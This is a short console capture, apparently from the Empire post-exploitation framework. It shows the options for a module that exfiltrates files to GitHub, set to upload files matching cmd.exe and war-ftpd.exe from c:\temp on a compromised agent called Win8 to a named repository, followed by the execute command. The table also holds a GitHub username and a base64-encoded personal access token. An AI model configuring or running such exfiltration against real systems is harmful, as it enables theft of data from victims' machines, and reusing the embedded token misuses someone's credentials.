 Options:
Name Required Value Description
---- -------- ------- -----------
Filter False cmd.exe, war-ftpd.exe Local file filter eg. *.* to get all
files or *.pdf for all pdfs
GHRepo True uploads GitHub Repository
Data False Data to write to file
GHFileName False GitHub filename eg. testfile.txt
GHUser True nnh100 GitHub Username
Recurse False True Recursively get files in subfolders eg.
set True or leave blank (do not use for
Data exfil)
GHFilePath True win8 GitHub filepath not including the
filename so eg. testfolder/
GHPAT True MDBjMGY5MGEzZWQxYjFhNDIw GitHub Personal Access Token base64
OWMyMWI4ZWZlZWI1Mzc3ZjU0 encoded
YzhkZA==
Agent True Win8 Agent to run module on
LocalFilePath False c:\temp Local file path of files to upload
(Empire: powershell/exfiltration/Invoke_ExfilDataToGitHub) > execute
test
test2.txt